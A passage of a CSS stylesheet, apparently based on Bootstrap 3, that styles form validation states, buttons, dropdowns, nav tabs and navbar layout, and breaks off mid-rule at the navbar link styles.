.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	border-color:#3c763d;
	background-color:#dff0d8
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	border-color:#8a6d3b;
	background-color:#fcf8e3
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	border-color:#a94442;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label ~ .form-control-feedback {
	top:25px
}
.has-feedback label.sr-only ~ .form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width:768px) {
	.form-inline .form-group {
	display:inline-block;
	margin-bottom:0;
	vertical-align:middle
}
.form-inline .form-control {
	display:inline-block;
	width:auto;
	vertical-align:middle
}
.form-inline .form-control-static {
	display:inline-block
}
.form-inline .input-group {
	display:inline-table;
	vertical-align:middle
}
.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control {
	width:auto
}
.form-inline .input-group>.form-control {
	width:100%
}
.form-inline .control-label {
	margin-bottom:0;
	vertical-align:middle
}
.form-inline .radio,.form-inline .checkbox {
	display:inline-block;
	margin-top:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-inline .radio label,.form-inline .checkbox label {
	padding-left:0
}
.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"] {
	position:relative;
	margin-left:0
}
.form-inline .has-feedback .form-control-feedback {
	top:0
}
}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {
	margin-top:0;
	margin-bottom:0;
	padding-top:7px
}
.form-horizontal .radio,.form-horizontal .checkbox {
	min-height:27px
}
.form-horizontal .form-group {
	margin-left:-15px;
	margin-right:-15px
}
.form-horizontal .form-group:before,.form-horizontal .form-group:after {
	content:" ";
	display:table
}
.form-horizontal .form-group:after {
	clear:both
}
@media (min-width:768px) {
	.form-horizontal .control-label {
	text-align:right;
	margin-bottom:0;
	padding-top:7px
}
}.form-horizontal .has-feedback .form-control-feedback {
	right:15px
}
@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
	padding-top:11px;
	font-size:18px
}
}@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
	padding-top:6px;
	font-size:12px
}
}.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:normal;
	text-align:center;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	white-space:nowrap;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:hover,.btn:focus,.btn.focus {
	color:#333;
	text-decoration:none
}
.btn:active,.btn.active {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
	cursor:not-allowed;
	opacity:0.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}
a.btn.disabled,fieldset[disabled] a.btn {
	pointer-events:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default:focus,.btn-default.focus {
	color:#333;
	background-color:#e6e6e6;
	border-color:#8c8c8c
}
.btn-default:hover {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus {
	color:#333;
	background-color:#d4d4d4;
	border-color:#8c8c8c
}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle {
	background-image:none
}
.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#337ab7;
	border-color:#2e6da4
}
.btn-primary:focus,.btn-primary.focus {
	color:#fff;
	background-color:#286090;
	border-color:#122b40
}
.btn-primary:hover {
	color:#fff;
	background-color:#286090;
	border-color:#204d74
}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle {
	color:#fff;
	background-color:#286090;
	border-color:#204d74
}
.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus {
	color:#fff;
	background-color:#204d74;
	border-color:#122b40
}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle {
	background-image:none
}
.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus {
	background-color:#337ab7;
	border-color:#2e6da4
}
.btn-primary .badge {
	color:#337ab7;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success:focus,.btn-success.focus {
	color:#fff;
	background-color:#449d44;
	border-color:#255625
}
.btn-success:hover {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus {
	color:#fff;
	background-color:#398439;
	border-color:#255625
}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle {
	background-image:none
}
.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info:focus,.btn-info.focus {
	color:#fff;
	background-color:#31b0d5;
	border-color:#1b6d85
}
.btn-info:hover {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus {
	color:#fff;
	background-color:#269abc;
	border-color:#1b6d85
}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle {
	background-image:none
}
.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning:focus,.btn-warning.focus {
	color:#fff;
	background-color:#ec971f;
	border-color:#985f0d
}
.btn-warning:hover {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus {
	color:#fff;
	background-color:#d58512;
	border-color:#985f0d
}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle {
	background-image:none
}
.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger:focus,.btn-danger.focus {
	color:#fff;
	background-color:#c9302c;
	border-color:#761c19
}
.btn-danger:hover {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus {
	color:#fff;
	background-color:#ac2925;
	border-color:#761c19
}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle {
	background-image:none
}
.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	color:#337ab7;
	font-weight:normal;
	-webkit-border-radius:0;
	border-radius:0
}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {
	border-color:transparent
}
.btn-link:hover,.btn-link:focus {
	color:#23527c;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus {
	color:#777;
	text-decoration:none
}
.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33333;
	-webkit-border-radius:6px;
	border-radius:6px
}
.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	-webkit-border-radius:3px;
	border-radius:3px
}
.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	-webkit-border-radius:3px;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block {
	width:100%
}
.fade {
	opacity:0;
	-webkit-transition:opacity 0.15s linear;
	-o-transition:opacity 0.15s linear;
	transition:opacity 0.15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition-property:height,visibility;
	-o-transition-property:height,visibility;
	transition-property:height,visibility;
	-webkit-transition-duration:0.35s;
	-o-transition-duration:0.35s;
	transition-duration:0.35s;
	-webkit-transition-timing-function:ease;
	-o-transition-timing-function:ease;
	transition-timing-function:ease
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:4px dashed;
	border-top:4px solid \9;
	border-right:4px solid transparent;
	border-left:4px solid transparent
}
.dropup,.dropdown {
	position:relative
}
.dropdown-toggle:focus {
	outline:0
}
.dropdown-menu {
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	list-style:none;
	font-size:14px;
	text-align:left;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15);
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);
	box-shadow:0 6px 12px rgba(0,0,0,0.175);
	-webkit-background-clip:padding-box;
	background-clip:padding-box
}
.dropdown-menu.pull-right {
	right:0;
	left:auto
}
.dropdown-menu .divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.dropdown-menu>li>a {
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:normal;
	line-height:1.42857;
	color:#333;
	white-space:nowrap
}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus {
	text-decoration:none;
	color:#262626;
	background-color:#f5f5f5
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus {
	color:#fff;
	text-decoration:none;
	outline:0;
	background-color:#337ab7
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus {
	color:#777
}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus {
	text-decoration:none;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor:not-allowed
}
.open>.dropdown-menu {
	display:block
}
.open>a {
	outline:0
}
.dropdown-menu-right {
	left:auto;
	right:0
}
.dropdown-menu-left {
	left:0;
	right:auto
}
.dropdown-header {
	display:block;
	padding:3px 20px;
	font-size:12px;
	line-height:1.42857;
	color:#777;
	white-space:nowrap
}
.dropdown-backdrop {
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:990
}
.pull-right>.dropdown-menu {
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
	border-top:0;
	border-bottom:4px dashed;
	border-bottom:4px solid \9;
	content:""
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
	top:auto;
	bottom:100%;
	margin-bottom:2px
}
@media (min-width:768px) {
	.navbar-right .dropdown-menu {
	right:0;
	left:auto
}
.navbar-right .dropdown-menu-left {
	left:0;
	right:auto
}
}.nav {
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav:before,.nav:after {
	content:" ";
	display:table
}
.nav:after {
	clear:both
}
.nav>li {
	position:relative;
	display:block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav>li>a:hover,.nav>li>a:focus {
	text-decoration:none;
	background-color:#eee
}
.nav>li.disabled>a {
	color:#777
}
.nav>li.disabled>a:hover,.nav>li.disabled>a:focus {
	color:#777;
	text-decoration:none;
	background-color:transparent;
	cursor:not-allowed
}
.nav .open>a,.nav .open>a:hover,.nav .open>a:focus {
	background-color:#eee;
	border-color:#337ab7
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857;
	border:1px solid transparent;
	-webkit-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus {
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent;
	cursor:default
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	-webkit-border-radius:4px;
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus {
	color:#fff;
	background-color:#337ab7
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified,.nav-tabs.nav-justified {
	width:100%
}
.nav-justified>li,.nav-tabs.nav-justified>li {
	float:none
}
.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width:768px) {
	.nav-justified>li,.nav-tabs.nav-justified>li {
	display:table-cell;
	width:1%
}
.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
	margin-bottom:0
}
}.nav-tabs-justified,.nav-tabs.nav-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
	margin-right:0;
	-webkit-border-radius:4px;
	border-radius:4px
}
.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width:768px) {
	.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
	border-bottom:1px solid #ddd;
	-webkit-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus {
	border-bottom-color:#fff
}
}.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	-webkit-border-top-right-radius:0;
	border-top-right-radius:0;
	-webkit-border-top-left-radius:0;
	border-top-left-radius:0
}
.navbar {
	position:relative;
	min-height:50px;
	margin-bottom:20px;
	border:1px solid transparent
}
.navbar:before,.navbar:after {
	content:" ";
	display:table
}
.navbar:after {
	clear:both
}
@media (min-width:768px) {
	.navbar {
	-webkit-border-radius:4px;
	border-radius:4px
}
}.navbar-header:before,.navbar-header:after {
	content:" ";
	display:table
}
.navbar-header:after {
	clear:both
}
@media (min-width:768px) {
	.navbar-header {
	float:left
}
}.navbar-collapse {
	overflow-x:visible;
	padding-right:15px;
	padding-left:15px;
	border-top:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);
	-webkit-overflow-scrolling:touch
}
.navbar-collapse:before,.navbar-collapse:after {
	content:" ";
	display:table
}
.navbar-collapse:after {
	clear:both
}
.navbar-collapse.in {
	overflow-y:auto
}
@media (min-width:768px) {
	.navbar-collapse {
	width:auto;
	border-top:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
.navbar-collapse.collapse {
	display:block !important;
	height:auto !important;
	padding-bottom:0;
	overflow:visible !important
}
.navbar-collapse.in {
	overflow-y:visible
}
.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse {
	padding-left:0;
	padding-right:0
}
}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse {
	max-height:340px
}
@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse {
	max-height:200px
}
}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse {
	margin-right:-15px;
	margin-left:-15px
}
@media (min-width:768px) {
	.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse {
	margin-right:0;
	margin-left:0
}
}.navbar-static-top {
	z-index:1000;
	border-width:0 0 1px
}
@media (min-width:768px) {
	.navbar-static-top {
	-webkit-border-radius:0;
	border-radius:0
}
}.navbar-fixed-top,.navbar-fixed-bottom {
	position:fixed;
	right:0;
	left:0;
	z-index:1030
}
@media (min-width:768px) {
	.navbar-fixed-top,.navbar-fixed-bottom {
	-webkit-border-radius:0;
	border-radius:0
}
}.navbar-fixed-top {
	top:0;
	border-width:0 0 1px
}
.navbar-fixed-bottom {
	bottom:0;
	margin-bottom:0;
	border-width:1px 0 0
}
.navbar-brand {
	float:left;
	padding:15px 15px;
	font-size:18px;
	line-height:20px;
	height:50px
}
.navbar-brand:hover,.navbar-brand:focus {
	text-decoration:none
}
.navbar-brand>img {
	display:block
}
@media (min-width:768px) {
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand {
	margin-left:-15px
}
}.navbar-toggle {
	position:relative;
	float:right;
	margin-right:15px;
	padding:9px 10px;
	margin-top:8px;
	margin-bottom:8px;
	background-color:transparent;
	background-image:none;
	border:1px solid transparent;
	-webkit-border-radius:4px;
	border-radius:4px
}
.navbar-toggle:focus {
	outline:0
}
.navbar-toggle .icon-bar {
	display:block;
	width:22px;
	height:2px;
	-webkit-border-radius:1px;
	border-radius:1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top:4px
}
@media (min-width:768px) {
	.navbar-toggle {
	display:none
}
}.navbar-nav {
	margin:7.5px -15px
}
.navbar-nav>li>a {
	padding-top:10px;
	padding-bottom:10px;
	line-height:20px
}
@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
	position:static;
	float:none;
	width:auto;
	margin-top:0;
	background-color:transparent;
	border:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header {
	padding:5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height:20px
}
.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus {
	background-image:none
}
}@media (min-width:768px) {
	.navbar-nav {
	float:left;
	margin:0
}
.navbar-nav>li {
	float:left
}
.navbar-nav>li>a {
	padding-top:15px;
	padding-bottom:15px
}
}.navbar-form {
	margin-left:-15px;
	margin-right:-15px;
	padding:10px 15px;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);
	margin-top:8px;
	margin-bottom:8px
}
@media (min-width:768px) {
	.navbar-form .form-group {
	display:inline-block;
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .form-control {
	display:inline-block;
	width:auto;
	vertical-align:middle
}
.navbar-form .form-control-static {
	display:inline-block
}
.navbar-form .input-group {
	display:inline-table;
	vertical-align:middle
}
.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control {
	width:auto
}
.navbar-form .input-group>.form-control {
	width:100%
}
.navbar-form .control-label {
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .radio,.navbar-form .checkbox {
	display:inline-block;
	margin-top:0;
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .radio label,.navbar-form .checkbox label {
	padding-left:0
}
.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"] {
	position:relative;
	margin-left:0
}
.navbar-form .has-feedback .form-control-feedback {
	top:0
}
}@media (max-width:767px) {
	.navbar-form .form-group {
	margin-bottom:5px
}
.navbar-form .form-group:last-child {
	margin-bottom:0
}
}@media (min-width:768px) {
	.navbar-form {
	width:auto;
	border:0;
	margin-left:0;
	margin-right:0;
	padding-top:0;
	padding-bottom:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
}.navbar-nav>li>.dropdown-menu {
	margin-top:0;
	-webkit-border-top-right-radius:0;
	border-top-right-radius:0;
	-webkit-border-top-left-radius:0;
	border-top-left-radius:0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom:0;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
	-webkit-border-bottom-right-radius:0;
	border-bottom-right-radius:0;
	-webkit-border-bottom-left-radius:0;
	border-bottom-left-radius:0
}
.navbar-btn {
	margin-top:8px;
	margin-bottom:8px
}
.navbar-btn.btn-sm {
	margin-top:10px;
	margin-bottom:10px
}
.navbar-btn.btn-xs {
	margin-top:14px;
	margin-bottom:14px
}
.navbar-text {
	margin-top:15px;
	margin-bottom:15px
}
.navbar-header{
	position: absolute;
    left: 0;
    top: 0;
}
.navbar-left{
	float:right;
}
@media (min-width:768px) {
	.navbar-text {
	float:left;
	margin-left:15px;
	margin-right:15px
}
}@media (min-width:768px) {
	.navbar-left {
	float:left !important
}
.navbar-right {
	float:right !important;
	margin-right:-15px
}
.navbar-right ~ .navbar-right {
	margin-right:0
}
}.navbar-default {
	background-color:#f8f8f8;
	border-color:#e7e7e7
}
.navbar-default .navbar-brand {
	color:#777
}
.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus {
	color:#5e5e5e;
	background-color:transparent
}
.navbar-default .navbar-text {
	color:#777
}
.navbar-default .navbar-nav>li>a {
	color:#777
}
.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus {
	color:#333;
	background-color:transparent
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus {
	color:#555;
	background-color:#e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus {
	color:#ccc;
	background-color:transparent
}
.navbar-default .navbar-toggle {
	border-color:#ddd
}
.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus {
	background-color:#ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color:#888
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form {
	border-color:#e7e7e7
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus {
	background-color:#e7e7e7;
	color:#555
}
@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color:#777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
	color:#333;
	background-color:transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
	color:#555;
	background-color:#e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
	color:#ccc;
	background-color:transparent
}
}.navbar-default .navbar-link {
